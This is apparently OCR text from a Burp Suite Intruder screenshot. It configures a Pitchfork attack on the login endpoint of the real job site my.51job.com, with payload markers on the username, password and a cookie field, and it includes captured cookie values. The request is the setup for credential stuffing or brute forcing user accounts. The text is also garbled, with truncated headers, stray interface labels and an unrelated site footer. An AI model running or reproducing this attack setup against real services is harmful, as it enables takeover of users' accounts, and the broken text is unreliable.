 Payload Positions
?
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
POST /my/passport_login.php HTTP/1.1
Host: my.51job.com
Proxy-Connection: keep-alive
Content-Length: 93
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://my.51job.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.99 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://my.51job.com/my/My_ForgetEmail.php
Accept-Encoding: gzip, deflate
Accept-Language
Cookie guid=141842370895012§80020§; partner=51jobhtml5; __gads=ID=63c401929ffe5772:T=1422069198:S=ALNI_Mbz_EAmwmV5I51XVqeRzV3yQD_xnA; ps=
51job=
from_domain=my.51job.com&passport_loginName=§dat com§&passport_password=§chin §
Add §
Clear
Auto §
Refres
拖拽
网站导航 | 服务声明 | 联络我们 | 关于我们 | 媒体报道 | 加入无忧 | 帮助 | Investor Relations | 合作伙伴
无忧工作网版权所有©1999-2015